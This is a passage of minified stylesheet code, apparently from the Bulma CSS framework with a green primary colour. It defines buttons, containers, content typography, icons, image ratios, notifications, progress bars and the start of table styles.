#fff!important}.button.is-primary.is-outlined{background-color:transparent;border-color:#205744;color:#205744}.button.is-primary.is-outlined:hover,.button.is-primary.is-outlined.is-hovered,.button.is-primary.is-outlined:focus,.button.is-primary.is-outlined.is-focused{background-color:#205744;border-color:#205744;color:#fff}.button.is-primary.is-outlined.is-loading::after{border-color:transparent transparent #205744 #205744!important}.button.is-primary.is-outlined.is-loading:hover::after,.button.is-primary.is-outlined.is-loading.is-hovered::after,.button.is-primary.is-outlined.is-loading:focus::after,.button.is-primary.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #fff #fff!important}.button.is-primary.is-outlined[disabled],fieldset[disabled] .button.is-primary.is-outlined{background-color:transparent;border-color:#205744;box-shadow:none;color:#205744}.button.is-primary.is-inverted.is-outlined{background-color:transparent;border-color:#fff;color:#fff}.button.is-primary.is-inverted.is-outlined:hover,.button.is-primary.is-inverted.is-outlined.is-hovered,.button.is-primary.is-inverted.is-outlined:focus,.button.is-primary.is-inverted.is-outlined.is-focused{background-color:#fff;color:#205744}.button.is-primary.is-inverted.is-outlined.is-loading:hover::after,.button.is-primary.is-inverted.is-outlined.is-loading.is-hovered::after,.button.is-primary.is-inverted.is-outlined.is-loading:focus::after,.button.is-primary.is-inverted.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #205744 #205744!important}.button.is-primary.is-inverted.is-outlined[disabled],fieldset[disabled] .button.is-primary.is-inverted.is-outlined{background-color:transparent;border-color:#fff;box-shadow:none;color:#fff}.button.is-primary.is-light{background-color:#f0faf6;color:#48bc94}.button.is-primary.is-light:hover,.button.is-primary.is-light.is-hovered{background-color:#e7f6f1;border-color:transparent;color:#48bc94}.button.is-primary.is-light:active,.button.is-primary.is-light.is-active{background-color:#ddf3eb;border-color:transparent;color:#48bc94}.button.is-link{background-color:#485fc7;border-color:transparent;color:#fff}.button.is-link:hover,.button.is-link.is-hovered{background-color:#3e56c4;border-color:transparent;color:#fff}.button.is-link:focus,.button.is-link.is-focused{border-color:transparent;color:#fff}.button.is-link:focus:not(:active),.button.is-link.is-focused:not(:active){box-shadow:0 0 0 0.125em rgba(72,95,199,0.25)}.button.is-link:active,.button.is-link.is-active{background-color:#3a51bb;border-color:transparent;color:#fff}.button.is-link[disabled],fieldset[disabled] .button.is-link{background-color:#485fc7;border-color:#485fc7;box-shadow:none}.button.is-link.is-inverted{background-color:#fff;color:#485fc7}.button.is-link.is-inverted:hover,.button.is-link.is-inverted.is-hovered{background-color:#f2f2f2}.button.is-link.is-inverted[disabled],fieldset[disabled] .button.is-link.is-inverted{background-color:#fff;border-color:transparent;box-shadow:none;color:#485fc7}.button.is-link.is-loading::after{border-color:transparent transparent #fff #fff!important}.button.is-link.is-outlined{background-color:transparent;border-color:#485fc7;color:#485fc7}.button.is-link.is-outlined:hover,.button.is-link.is-outlined.is-hovered,.button.is-link.is-outlined:focus,.button.is-link.is-outlined.is-focused{background-color:#485fc7;border-color:#485fc7;color:#fff}.button.is-link.is-outlined.is-loading::after{border-color:transparent transparent #485fc7 #485fc7!important}.button.is-link.is-outlined.is-loading:hover::after,.button.is-link.is-outlined.is-loading.is-hovered::after,.button.is-link.is-outlined.is-loading:focus::after,.button.is-link.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #fff #fff!important}.button.is-link.is-outlined[disabled],fieldset[disabled] .button.is-link.is-outlined{background-color:transparent;border-color:#485fc7;box-shadow:none;color:#485fc7}.button.is-link.is-inverted.is-outlined{background-color:transparent;border-color:#fff;color:#fff}.button.is-link.is-inverted.is-outlined:hover,.button.is-link.is-inverted.is-outlined.is-hovered,.button.is-link.is-inverted.is-outlined:focus,.button.is-link.is-inverted.is-outlined.is-focused{background-color:#fff;color:#485fc7}.button.is-link.is-inverted.is-outlined.is-loading:hover::after,.button.is-link.is-inverted.is-outlined.is-loading.is-hovered::after,.button.is-link.is-inverted.is-outlined.is-loading:focus::after,.button.is-link.is-inverted.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #485fc7 #485fc7!important}.button.is-link.is-inverted.is-outlined[disabled],fieldset[disabled] .button.is-link.is-inverted.is-outlined{background-color:transparent;border-color:#fff;box-shadow:none;color:#fff}.button.is-link.is-light{background-color:#eff1fa;color:#3850b7}.button.is-link.is-light:hover,.button.is-link.is-light.is-hovered{background-color:#e6e9f7;border-color:transparent;color:#3850b7}.button.is-link.is-light:active,.button.is-link.is-light.is-active{background-color:#dce0f4;border-color:transparent;color:#3850b7}.button.is-info{background-color:#3e8ed0;border-color:transparent;color:#fff}.button.is-info:hover,.button.is-info.is-hovered{background-color:#3488ce;border-color:transparent;color:#fff}.button.is-info:focus,.button.is-info.is-focused{border-color:transparent;color:#fff}.button.is-info:focus:not(:active),.button.is-info.is-focused:not(:active){box-shadow:0 0 0 0.125em rgba(62,142,208,0.25)}.button.is-info:active,.button.is-info.is-active{background-color:#3082c5;border-color:transparent;color:#fff}.button.is-info[disabled],fieldset[disabled] .button.is-info{background-color:#3e8ed0;border-color:#3e8ed0;box-shadow:none}.button.is-info.is-inverted{background-color:#fff;color:#3e8ed0}.button.is-info.is-inverted:hover,.button.is-info.is-inverted.is-hovered{background-color:#f2f2f2}.button.is-info.is-inverted[disabled],fieldset[disabled] .button.is-info.is-inverted{background-color:#fff;border-color:transparent;box-shadow:none;color:#3e8ed0}.button.is-info.is-loading::after{border-color:transparent transparent #fff #fff!important}.button.is-info.is-outlined{background-color:transparent;border-color:#3e8ed0;color:#3e8ed0}.button.is-info.is-outlined:hover,.button.is-info.is-outlined.is-hovered,.button.is-info.is-outlined:focus,.button.is-info.is-outlined.is-focused{background-color:#3e8ed0;border-color:#3e8ed0;color:#fff}.button.is-info.is-outlined.is-loading::after{border-color:transparent transparent #3e8ed0 #3e8ed0!important}.button.is-info.is-outlined.is-loading:hover::after,.button.is-info.is-outlined.is-loading.is-hovered::after,.button.is-info.is-outlined.is-loading:focus::after,.button.is-info.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #fff #fff!important}.button.is-info.is-outlined[disabled],fieldset[disabled] .button.is-info.is-outlined{background-color:transparent;border-color:#3e8ed0;box-shadow:none;color:#3e8ed0}.button.is-info.is-inverted.is-outlined{background-color:transparent;border-color:#fff;color:#fff}.button.is-info.is-inverted.is-outlined:hover,.button.is-info.is-inverted.is-outlined.is-hovered,.button.is-info.is-inverted.is-outlined:focus,.button.is-info.is-inverted.is-outlined.is-focused{background-color:#fff;color:#3e8ed0}.button.is-info.is-inverted.is-outlined.is-loading:hover::after,.button.is-info.is-inverted.is-outlined.is-loading.is-hovered::after,.button.is-info.is-inverted.is-outlined.is-loading:focus::after,.button.is-info.is-inverted.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #3e8ed0 #3e8ed0!important}.button.is-info.is-inverted.is-outlined[disabled],fieldset[disabled] .button.is-info.is-inverted.is-outlined{background-color:transparent;border-color:#fff;box-shadow:none;color:#fff}.button.is-info.is-light{background-color:#eff5fb;color:#296fa8}.button.is-info.is-light:hover,.button.is-info.is-light.is-hovered{background-color:#e4eff9;border-color:transparent;color:#296fa8}.button.is-info.is-light:active,.button.is-info.is-light.is-active{background-color:#dae9f6;border-color:transparent;color:#296fa8}.button.is-success{background-color:#48c78e;border-color:transparent;color:#fff}.button.is-success:hover,.button.is-success.is-hovered{background-color:#3ec487;border-color:transparent;color:#fff}.button.is-success:focus,.button.is-success.is-focused{border-color:transparent;color:#fff}.button.is-success:focus:not(:active),.button.is-success.is-focused:not(:active){box-shadow:0 0 0 0.125em rgba(72,199,142,0.25)}.button.is-success:active,.button.is-success.is-active{background-color:#3abb81;border-color:transparent;color:#fff}.button.is-success[disabled],fieldset[disabled] .button.is-success{background-color:#48c78e;border-color:#48c78e;box-shadow:none}.button.is-success.is-inverted{background-color:#fff;color:#48c78e}.button.is-success.is-inverted:hover,.button.is-success.is-inverted.is-hovered{background-color:#f2f2f2}.button.is-success.is-inverted[disabled],fieldset[disabled] .button.is-success.is-inverted{background-color:#fff;border-color:transparent;box-shadow:none;color:#48c78e}.button.is-success.is-loading::after{border-color:transparent transparent #fff #fff!important}.button.is-success.is-outlined{background-color:transparent;border-color:#48c78e;color:#48c78e}.button.is-success.is-outlined:hover,.button.is-success.is-outlined.is-hovered,.button.is-success.is-outlined:focus,.button.is-success.is-outlined.is-focused{background-color:#48c78e;border-color:#48c78e;color:#fff}.button.is-success.is-outlined.is-loading::after{border-color:transparent transparent #48c78e #48c78e!important}.button.is-success.is-outlined.is-loading:hover::after,.button.is-success.is-outlined.is-loading.is-hovered::after,.button.is-success.is-outlined.is-loading:focus::after,.button.is-success.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #fff #fff!important}.button.is-success.is-outlined[disabled],fieldset[disabled] .button.is-success.is-outlined{background-color:transparent;border-color:#48c78e;box-shadow:none;color:#48c78e}.button.is-success.is-inverted.is-outlined{background-color:transparent;border-color:#fff;color:#fff}.button.is-success.is-inverted.is-outlined:hover,.button.is-success.is-inverted.is-outlined.is-hovered,.button.is-success.is-inverted.is-outlined:focus,.button.is-success.is-inverted.is-outlined.is-focused{background-color:#fff;color:#48c78e}.button.is-success.is-inverted.is-outlined.is-loading:hover::after,.button.is-success.is-inverted.is-outlined.is-loading.is-hovered::after,.button.is-success.is-inverted.is-outlined.is-loading:focus::after,.button.is-success.is-inverted.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #48c78e #48c78e!important}.button.is-success.is-inverted.is-outlined[disabled],fieldset[disabled] .button.is-success.is-inverted.is-outlined{background-color:transparent;border-color:#fff;box-shadow:none;color:#fff}.button.is-success.is-light{background-color:#effaf5;color:#257953}.button.is-success.is-light:hover,.button.is-success.is-light.is-hovered{background-color:#e6f7ef;border-color:transparent;color:#257953}.button.is-success.is-light:active,.button.is-success.is-light.is-active{background-color:#dcf4e9;border-color:transparent;color:#257953}.button.is-warning{background-color:#ffe08a;border-color:transparent;color:rgba(0,0,0,0.7)}.button.is-warning:hover,.button.is-warning.is-hovered{background-color:#ffdc7d;border-color:transparent;color:rgba(0,0,0,0.7)}.button.is-warning:focus,.button.is-warning.is-focused{border-color:transparent;color:rgba(0,0,0,0.7)}.button.is-warning:focus:not(:active),.button.is-warning.is-focused:not(:active){box-shadow:0 0 0 0.125em rgba(255,224,138,0.25)}.button.is-warning:active,.button.is-warning.is-active{background-color:#ffd970;border-color:transparent;color:rgba(0,0,0,0.7)}.button.is-warning[disabled],fieldset[disabled] .button.is-warning{background-color:#ffe08a;border-color:#ffe08a;box-shadow:none}.button.is-warning.is-inverted{background-color:rgba(0,0,0,0.7);color:#ffe08a}.button.is-warning.is-inverted:hover,.button.is-warning.is-inverted.is-hovered{background-color:rgba(0,0,0,0.7)}.button.is-warning.is-inverted[disabled],fieldset[disabled] .button.is-warning.is-inverted{background-color:rgba(0,0,0,0.7);border-color:transparent;box-shadow:none;color:#ffe08a}.button.is-warning.is-loading::after{border-color:transparent transparent rgba(0,0,0,0.7) rgba(0,0,0,0.7)!important}.button.is-warning.is-outlined{background-color:transparent;border-color:#ffe08a;color:#ffe08a}.button.is-warning.is-outlined:hover,.button.is-warning.is-outlined.is-hovered,.button.is-warning.is-outlined:focus,.button.is-warning.is-outlined.is-focused{background-color:#ffe08a;border-color:#ffe08a;color:rgba(0,0,0,0.7)}.button.is-warning.is-outlined.is-loading::after{border-color:transparent transparent #ffe08a #ffe08a!important}.button.is-warning.is-outlined.is-loading:hover::after,.button.is-warning.is-outlined.is-loading.is-hovered::after,.button.is-warning.is-outlined.is-loading:focus::after,.button.is-warning.is-outlined.is-loading.is-focused::after{border-color:transparent transparent rgba(0,0,0,0.7) rgba(0,0,0,0.7)!important}.button.is-warning.is-outlined[disabled],fieldset[disabled] .button.is-warning.is-outlined{background-color:transparent;border-color:#ffe08a;box-shadow:none;color:#ffe08a}.button.is-warning.is-inverted.is-outlined{background-color:transparent;border-color:rgba(0,0,0,0.7);color:rgba(0,0,0,0.7)}.button.is-warning.is-inverted.is-outlined:hover,.button.is-warning.is-inverted.is-outlined.is-hovered,.button.is-warning.is-inverted.is-outlined:focus,.button.is-warning.is-inverted.is-outlined.is-focused{background-color:rgba(0,0,0,0.7);color:#ffe08a}.button.is-warning.is-inverted.is-outlined.is-loading:hover::after,.button.is-warning.is-inverted.is-outlined.is-loading.is-hovered::after,.button.is-warning.is-inverted.is-outlined.is-loading:focus::after,.button.is-warning.is-inverted.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #ffe08a #ffe08a!important}.button.is-warning.is-inverted.is-outlined[disabled],fieldset[disabled] .button.is-warning.is-inverted.is-outlined{background-color:transparent;border-color:rgba(0,0,0,0.7);box-shadow:none;color:rgba(0,0,0,0.7)}.button.is-warning.is-light{background-color:#fffaeb;color:#946c00}.button.is-warning.is-light:hover,.button.is-warning.is-light.is-hovered{background-color:#fff6de;border-color:transparent;color:#946c00}.button.is-warning.is-light:active,.button.is-warning.is-light.is-active{background-color:#fff3d1;border-color:transparent;color:#946c00}.button.is-danger{background-color:#f14668;border-color:transparent;color:#fff}.button.is-danger:hover,.button.is-danger.is-hovered{background-color:#f03a5f;border-color:transparent;color:#fff}.button.is-danger:focus,.button.is-danger.is-focused{border-color:transparent;color:#fff}.button.is-danger:focus:not(:active),.button.is-danger.is-focused:not(:active){box-shadow:0 0 0 0.125em rgba(241,70,104,0.25)}.button.is-danger:active,.button.is-danger.is-active{background-color:#ef2e55;border-color:transparent;color:#fff}.button.is-danger[disabled],fieldset[disabled] .button.is-danger{background-color:#f14668;border-color:#f14668;box-shadow:none}.button.is-danger.is-inverted{background-color:#fff;color:#f14668}.button.is-danger.is-inverted:hover,.button.is-danger.is-inverted.is-hovered{background-color:#f2f2f2}.button.is-danger.is-inverted[disabled],fieldset[disabled] .button.is-danger.is-inverted{background-color:#fff;border-color:transparent;box-shadow:none;color:#f14668}.button.is-danger.is-loading::after{border-color:transparent transparent #fff #fff!important}.button.is-danger.is-outlined{background-color:transparent;border-color:#f14668;color:#f14668}.button.is-danger.is-outlined:hover,.button.is-danger.is-outlined.is-hovered,.button.is-danger.is-outlined:focus,.button.is-danger.is-outlined.is-focused{background-color:#f14668;border-color:#f14668;color:#fff}.button.is-danger.is-outlined.is-loading::after{border-color:transparent transparent #f14668 #f14668!important}.button.is-danger.is-outlined.is-loading:hover::after,.button.is-danger.is-outlined.is-loading.is-hovered::after,.button.is-danger.is-outlined.is-loading:focus::after,.button.is-danger.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #fff #fff!important}.button.is-danger.is-outlined[disabled],fieldset[disabled] .button.is-danger.is-outlined{background-color:transparent;border-color:#f14668;box-shadow:none;color:#f14668}.button.is-danger.is-inverted.is-outlined{background-color:transparent;border-color:#fff;color:#fff}.button.is-danger.is-inverted.is-outlined:hover,.button.is-danger.is-inverted.is-outlined.is-hovered,.button.is-danger.is-inverted.is-outlined:focus,.button.is-danger.is-inverted.is-outlined.is-focused{background-color:#fff;color:#f14668}.button.is-danger.is-inverted.is-outlined.is-loading:hover::after,.button.is-danger.is-inverted.is-outlined.is-loading.is-hovered::after,.button.is-danger.is-inverted.is-outlined.is-loading:focus::after,.button.is-danger.is-inverted.is-outlined.is-loading.is-focused::after{border-color:transparent transparent #f14668 #f14668!important}.button.is-danger.is-inverted.is-outlined[disabled],fieldset[disabled] .button.is-danger.is-inverted.is-outlined{background-color:transparent;border-color:#fff;box-shadow:none;color:#fff}.button.is-danger.is-light{background-color:#feecf0;color:#cc0f35}.button.is-danger.is-light:hover,.button.is-danger.is-light.is-hovered{background-color:#fde0e6;border-color:transparent;color:#cc0f35}.button.is-danger.is-light:active,.button.is-danger.is-light.is-active{background-color:#fcd4dc;border-color:transparent;color:#cc0f35}.button.is-small{font-size:.75rem}.button.is-small:not(.is-rounded){border-radius:2px}.button.is-normal{font-size:1rem}.button.is-medium{font-size:1.25rem}.button.is-large{font-size:1.5rem}.button[disabled],fieldset[disabled] .button{background-color:#fff;border-color:#dbdbdb;box-shadow:none;opacity:.5}.button.is-fullwidth{display:flex;width:100%}.button.is-loading{color:transparent!important;pointer-events:none}.button.is-loading::after{position:absolute;left:calc(50% - (1em * 0.5));top:calc(50% - (1em * 0.5));position:absolute!important}.button.is-static{background-color:#f5f5f5;border-color:#dbdbdb;color:#7a7a7a;box-shadow:none;pointer-events:none}.button.is-rounded{border-radius:9999px;padding-left:calc(1em + 0.25em);padding-right:calc(1em + 0.25em)}.buttons{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}.buttons .button{margin-bottom:0.5rem}.buttons .button:not(:last-child):not(.is-fullwidth){margin-right:.5rem}.buttons:last-child{margin-bottom:-0.5rem}.buttons:not(:last-child){margin-bottom:1rem}.buttons.are-small .button:not(.is-normal):not(.is-medium):not(.is-large){font-size:.75rem}.buttons.are-small .button:not(.is-normal):not(.is-medium):not(.is-large):not(.is-rounded){border-radius:2px}.buttons.are-medium .button:not(.is-small):not(.is-normal):not(.is-large){font-size:1.25rem}.buttons.are-large .button:not(.is-small):not(.is-normal):not(.is-medium){font-size:1.5rem}.buttons.has-addons .button:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.buttons.has-addons .button:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0;margin-right:-1px}.buttons.has-addons .button:last-child{margin-right:0}.buttons.has-addons .button:hover,.buttons.has-addons .button.is-hovered{z-index:2}.buttons.has-addons .button:focus,.buttons.has-addons .button.is-focused,.buttons.has-addons .button:active,.buttons.has-addons .button.is-active,.buttons.has-addons .button.is-selected{z-index:3}.buttons.has-addons .button:focus:hover,.buttons.has-addons .button.is-focused:hover,.buttons.has-addons .button:active:hover,.buttons.has-addons .button.is-active:hover,.buttons.has-addons .button.is-selected:hover{z-index:4}.buttons.has-addons .button.is-expanded{flex-grow:1;flex-shrink:1}.buttons.is-centered{justify-content:center}.buttons.is-centered:not(.has-addons) .button:not(.is-fullwidth){margin-left:0.25rem;margin-right:0.25rem}.buttons.is-right{justify-content:flex-end}.buttons.is-right:not(.has-addons) .button:not(.is-fullwidth){margin-left:0.25rem;margin-right:0.25rem}@media screen and (max-width:768px){.button.is-responsive.is-small{font-size:.5625rem}.button.is-responsive,.button.is-responsive.is-normal{font-size:.65625rem}.button.is-responsive.is-medium{font-size:.75rem}.button.is-responsive.is-large{font-size:1rem}}@media screen and (min-width:769px) and (max-width:1215px){.button.is-responsive.is-small{font-size:.65625rem}.button.is-responsive,.button.is-responsive.is-normal{font-size:.75rem}.button.is-responsive.is-medium{font-size:1rem}.button.is-responsive.is-large{font-size:1.25rem}}.container{flex-grow:1;margin:0 auto;position:relative;width:auto}.container.is-fluid{max-width:none!important;padding-left:64px;padding-right:64px;width:100%}@media screen and (min-width:1216px){.container{max-width:1088px}}@media screen and (max-width:1279px){.container.is-widescreen:not(.is-max-desktop){max-width:1152px}}@media screen and (max-width:1471px){.container.is-fullhd:not(.is-max-desktop):not(.is-max-widescreen){max-width:1344px}}@media screen and (min-width:1280px){.container:not(.is-max-desktop){max-width:1152px}}@media screen and (min-width:1472px){.container:not(.is-max-desktop):not(.is-max-widescreen){max-width:1344px}}.content li+li{margin-top:0.25em}.content p:not(:last-child),.content dl:not(:last-child),.content ol:not(:last-child),.content ul:not(:last-child),.content blockquote:not(:last-child),.content pre:not(:last-child),.content table:not(:last-child){margin-bottom:1em}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{color:#565656;font-weight:600;line-height:1.125}.content h1{font-size:2em;margin-bottom:0.5em}.content h1:not(:first-child){margin-top:1em}.content h2{font-size:1.75em;margin-bottom:0.5714em}.content h2:not(:first-child){margin-top:1.1428em}.content h3{font-size:1.5em;margin-bottom:0.6666em}.content h3:not(:first-child){margin-top:1.3333em}.content h4{font-size:1.25em;margin-bottom:0.8em}.content h5{font-size:1.125em;margin-bottom:0.8888em}.content h6{font-size:1em;margin-bottom:1em}.content blockquote{background-color:#f5f5f5;border-left:5px solid #dbdbdb;padding:1.25em 1.5em}.content ol{list-style-position:outside;margin-left:2em;margin-top:1em}.content ol:not([type]){list-style-type:decimal}.content ol:not([type]).is-lower-alpha{list-style-type:lower-alpha}.content ol:not([type]).is-lower-roman{list-style-type:lower-roman}.content ol:not([type]).is-upper-alpha{list-style-type:upper-alpha}.content ol:not([type]).is-upper-roman{list-style-type:upper-roman}.content ul{list-style:disc outside;margin-left:2em;margin-top:1em}.content ul ul{list-style-type:circle;margin-top:0.5em}.content ul ul ul{list-style-type:square}.content dd{margin-left:2em}.content figure{margin-left:2em;margin-right:2em;text-align:center}.content figure:not(:first-child){margin-top:2em}.content figure:not(:last-child){margin-bottom:2em}.content figure img{display:inline-block}.content figure figcaption{font-style:italic}.content pre{-webkit-overflow-scrolling:touch;overflow-x:auto;padding:1.25em 1.5em;white-space:pre;word-wrap:normal}.content sup,.content sub{font-size:75%}.content table{width:100%}.content table td,.content table th{border:1px solid #dbdbdb;border-width:0 0 1px;padding:0.5em 0.75em;vertical-align:top}.content table th{color:#565656}.content table th:not([align]){text-align:inherit}.content table thead td,.content table thead th{border-width:0 0 2px;color:#565656}.content table tfoot td,.content table tfoot th{border-width:2px 0 0;color:#565656}.content table tbody tr:last-child td,.content table tbody tr:last-child th{border-bottom-width:0}.content .tabs li+li{margin-top:0}.content.is-small{font-size:.75rem}.content.is-normal{font-size:1rem}.content.is-medium{font-size:1.25rem}.content.is-large{font-size:1.5rem}.icon{align-items:center;display:inline-flex;justify-content:center;height:1.5rem;width:1.5rem}.icon.is-small{height:1rem;width:1rem}.icon.is-medium{height:2rem;width:2rem}.icon.is-large{height:3rem;width:3rem}.icon-text{align-items:flex-start;color:inherit;display:inline-flex;flex-wrap:wrap;line-height:1.5rem;vertical-align:top}.icon-text .icon{flex-grow:0;flex-shrink:0}.icon-text .icon:not(:last-child){margin-right:.25em}.icon-text .icon:not(:first-child){margin-left:.25em}div.icon-text{display:flex}.image{display:block;position:relative}.image img{display:block;height:auto;width:100%}.image img.is-rounded{border-radius:9999px}.image.is-fullwidth{width:100%}.image.is-square img,.image.is-square .has-ratio,.image.is-1by1 img,.image.is-1by1 .has-ratio,.image.is-5by4 img,.image.is-5by4 .has-ratio,.image.is-4by3 img,.image.is-4by3 .has-ratio,.image.is-3by2 img,.image.is-3by2 .has-ratio,.image.is-5by3 img,.image.is-5by3 .has-ratio,.image.is-16by9 img,.image.is-16by9 .has-ratio,.image.is-2by1 img,.image.is-2by1 .has-ratio,.image.is-3by1 img,.image.is-3by1 .has-ratio,.image.is-4by5 img,.image.is-4by5 .has-ratio,.image.is-3by4 img,.image.is-3by4 .has-ratio,.image.is-2by3 img,.image.is-2by3 .has-ratio,.image.is-3by5 img,.image.is-3by5 .has-ratio,.image.is-9by16 img,.image.is-9by16 .has-ratio,.image.is-1by2 img,.image.is-1by2 .has-ratio,.image.is-1by3 img,.image.is-1by3 .has-ratio{height:100%;width:100%}.image.is-square,.image.is-1by1{padding-top:100%}.image.is-5by4{padding-top:80%}.image.is-4by3{padding-top:75%}.image.is-3by2{padding-top:66.6666%}.image.is-5by3{padding-top:60%}.image.is-16by9{padding-top:56.25%}.image.is-2by1{padding-top:50%}.image.is-3by1{padding-top:33.3333%}.image.is-4by5{padding-top:125%}.image.is-3by4{padding-top:133.3333%}.image.is-2by3{padding-top:150%}.image.is-3by5{padding-top:166.6666%}.image.is-9by16{padding-top:177.7777%}.image.is-1by2{padding-top:200%}.image.is-1by3{padding-top:300%}.image.is-16x16{height:16px;width:16px}.image.is-24x24{height:24px;width:24px}.image.is-32x32{height:32px;width:32px}.image.is-48x48{height:48px;width:48px}.image.is-64x64{height:64px;width:64px}.image.is-96x96{height:96px;width:96px}.image.is-128x128{height:128px;width:128px}.notification{background-color:#f5f5f5;border-radius:4px;position:relative;padding:1.25rem 2.5rem 1.25rem 1.5rem}.notification a:not(.button):not(.dropdown-item){color:currentColor;text-decoration:underline}.notification strong{color:currentColor}.notification code,.notification pre{background:#fff}.notification pre code{background:transparent}.notification>.delete{right:.5rem;position:absolute;top:0.5rem}.notification .title,.notification .subtitle,.notification .content{color:currentColor}.notification.is-white{background-color:#fff;color:#0a0a0a}.notification.is-black{background-color:#0a0a0a;color:#fff}.notification.is-light{background-color:#f5f5f5;color:rgba(0,0,0,0.7)}.notification.is-dark{background-color:#565656;color:#fff}.notification.is-primary{background-color:#205744;color:#fff}.notification.is-primary.is-light{background-color:#f0faf6;color:#48bc94}.notification.is-link{background-color:#485fc7;color:#fff}.notification.is-link.is-light{background-color:#eff1fa;color:#3850b7}.notification.is-info{background-color:#3e8ed0;color:#fff}.notification.is-info.is-light{background-color:#eff5fb;color:#296fa8}.notification.is-success{background-color:#48c78e;color:#fff}.notification.is-success.is-light{background-color:#effaf5;color:#257953}.notification.is-warning{background-color:#ffe08a;color:rgba(0,0,0,0.7)}.notification.is-warning.is-light{background-color:#fffaeb;color:#946c00}.notification.is-danger{background-color:#f14668;color:#fff}.notification.is-danger.is-light{background-color:#feecf0;color:#cc0f35}.progress{-moz-appearance:none;-webkit-appearance:none;border:none;border-radius:9999px;display:block;height:1rem;overflow:hidden;padding:0;width:100%}.progress::-webkit-progress-bar{background-color:#ededed}.progress::-webkit-progress-value{background-color:#4a4a4a}.progress::-moz-progress-bar{background-color:#4a4a4a}.progress::-ms-fill{background-color:#4a4a4a;border:none}.progress.is-white::-webkit-progress-value{background-color:#fff}.progress.is-white::-moz-progress-bar{background-color:#fff}.progress.is-white::-ms-fill{background-color:#fff}.progress.is-white:indeterminate{background-image:linear-gradient(to right,#fff 30%,#ededed 30%)}.progress.is-black::-webkit-progress-value{background-color:#0a0a0a}.progress.is-black::-moz-progress-bar{background-color:#0a0a0a}.progress.is-black::-ms-fill{background-color:#0a0a0a}.progress.is-black:indeterminate{background-image:linear-gradient(to right,#0a0a0a 30%,#ededed 30%)}.progress.is-light::-webkit-progress-value{background-color:#f5f5f5}.progress.is-light::-moz-progress-bar{background-color:#f5f5f5}.progress.is-light::-ms-fill{background-color:#f5f5f5}.progress.is-light:indeterminate{background-image:linear-gradient(to right,#f5f5f5 30%,#ededed 30%)}.progress.is-dark::-webkit-progress-value{background-color:#565656}.progress.is-dark::-moz-progress-bar{background-color:#565656}.progress.is-dark::-ms-fill{background-color:#565656}.progress.is-dark:indeterminate{background-image:linear-gradient(to right,#565656 30%,#ededed 30%)}.progress.is-primary::-webkit-progress-value{background-color:#205744}.progress.is-primary::-moz-progress-bar{background-color:#205744}.progress.is-primary::-ms-fill{background-color:#205744}.progress.is-primary:indeterminate{background-image:linear-gradient(to right,#205744 30%,#ededed 30%)}.progress.is-link::-webkit-progress-value{background-color:#485fc7}.progress.is-link::-moz-progress-bar{background-color:#485fc7}.progress.is-link::-ms-fill{background-color:#485fc7}.progress.is-link:indeterminate{background-image:linear-gradient(to right,#485fc7 30%,#ededed 30%)}.progress.is-info::-webkit-progress-value{background-color:#3e8ed0}.progress.is-info::-moz-progress-bar{background-color:#3e8ed0}.progress.is-info::-ms-fill{background-color:#3e8ed0}.progress.is-info:indeterminate{background-image:linear-gradient(to right,#3e8ed0 30%,#ededed 30%)}.progress.is-success::-webkit-progress-value{background-color:#48c78e}.progress.is-success::-moz-progress-bar{background-color:#48c78e}.progress.is-success::-ms-fill{background-color:#48c78e}.progress.is-success:indeterminate{background-image:linear-gradient(to right,#48c78e 30%,#ededed 30%)}.progress.is-warning::-webkit-progress-value{background-color:#ffe08a}.progress.is-warning::-moz-progress-bar{background-color:#ffe08a}.progress.is-warning::-ms-fill{background-color:#ffe08a}.progress.is-warning:indeterminate{background-image:linear-gradient(to right,#ffe08a 30%,#ededed 30%)}.progress.is-danger::-webkit-progress-value{background-color:#f14668}.progress.is-danger::-moz-progress-bar{background-color:#f14668}.progress.is-danger::-ms-fill{background-color:#f14668}.progress.is-danger:indeterminate{background-image:linear-gradient(to right,#f14668 30%,#ededed 30%)}.progress:indeterminate{animation-duration:1.5s;animation-iteration-count:infinite;animation-name:moveIndeterminate;animation-timing-function:linear;background-color:#ededed;background-image:linear-gradient(to right,#4a4a4a 30%,#ededed 30%);background-position:top left;background-repeat:no-repeat;background-size:150% 150%}.progress:indeterminate::-webkit-progress-bar{background-color:transparent}.progress:indeterminate::-moz-progress-bar{background-color:transparent}.progress:indeterminate::-ms-fill{animation-name:none}.progress.is-small{height:.75rem}.progress.is-medium{height:1.25rem}.progress.is-large{height:1.5rem}@keyframes moveIndeterminate{from{background-position:200% 0}to{background-position:-200% 0}}.table{background-color:#fff;color:#565656}.table td,.table th{border:1px solid #dbdbdb;border-width:0 0 1px;padding:0.5em 0.75em;vertical-align:top}.table td.is-white,.table th.is-white{background-color:#fff;border-color:#fff;color:#0a0a0a}.table td.is-black,.table th.is-black{background-color:#0a0a0a;border-color:#0a0a0a;color:#fff}.table td.is-light,.table th.is-light{background-color:#f5f5f5;border-color:#f5f5f5;color:rgba(0,0,0,0.7)}.table td.is-dark,.table th.is-dark{background-color:#565656;border-color:#565656;color:#fff}.table td.is-primary,.table th.is-primary{background-color:#205744;border-color:#205744;color:#fff}.table td.is-link,.table th.is-link{background-color:#485fc7;border-color:#485fc7;color:#fff}.table td.is-info,.table th.is-info{background-color:#3e8ed0;border-color:#3e8ed0;color:#fff}.table td.is-success,.table th.is-success{background-color:#48c78e;border-color:#48c78e;color:#fff}.table td.is-warning,.table th.is-warning{background-color:#ffe08a;border-color:#ffe08a;color:rgba(0,0,0,0.7)}.table td.is-danger,.table th.is-danger{background-color:#f14668;border-color:#f14668;color:#fff}.table td.is-narrow,.table th.is-narrow{white-space:nowrap;width:1%}.table td.is-selected,.table th.is-selected{background-color:#205744;color:#fff}.table td.is-selected a,.table td.is-selected strong,.table th.is-selected a,.table th.is-selected strong{color:currentColor}.table td.is-vcentered,.table 